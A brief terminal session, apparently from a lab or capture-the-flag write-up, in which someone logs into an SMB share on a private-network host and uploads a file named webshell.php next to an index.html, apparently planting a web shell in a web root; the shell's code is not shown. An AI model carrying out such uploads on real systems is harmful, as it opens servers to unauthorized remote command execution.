 ❯ smbclient //192.168.1.92/server
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> put cmd.php
cmd.php does not exist
smb: \> put webshell.php
putting file webshell.php as \webshell.php (10.7 kb/s) (average 10.7 kb/s)
smb: \> ls
  .                                   D        0  Tue Aug 13 08:45:45 2024
  ..                                  D        0  Mon Apr 15 04:04:12 2024
  webshell.php                        A       33  Tue Aug 13 08:45:45 2024
  index.html                          N    10701  Mon Apr 15 04:04:31 2024

                19480400 blocks of size 1024. 16410660 blocks available
smb: \>